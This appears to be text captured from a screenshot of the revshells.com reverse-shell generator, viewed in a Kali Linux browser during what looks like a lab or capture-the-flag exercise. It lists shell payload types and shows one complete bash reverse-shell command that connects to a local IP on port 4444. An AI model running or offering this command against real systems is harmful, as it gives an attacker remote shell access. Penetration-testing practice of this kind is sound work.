 https://www.revshells.com 67%
i Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Optimum write-up - T...
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
🚀 bash -i >& /dev/tcp/192.168.0.49/4444 0>&1
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e